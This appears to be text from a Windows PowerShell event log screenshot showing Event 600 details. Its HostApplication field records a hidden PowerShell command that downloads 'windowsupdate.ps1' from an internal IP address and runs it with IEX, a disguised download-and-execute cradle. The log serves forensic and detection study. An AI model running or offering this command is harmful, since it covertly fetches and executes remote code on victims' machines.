 Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 400 Engine Lifecycle
Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/7/2023 6:49:57 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Provider "Variable" is Started.
Details:
ProviderName=Variable
NewProviderState=Started
SequenceNumber=11
HostName=ConsoleHost
HostVersion=5.1.14409.1005
HostId=a78bd47c-0665-4d7c-94f8-fabdcac188cd
HostApplication=powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString("http://172.21.20.96/windowsupdate.ps1");IEX $e
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell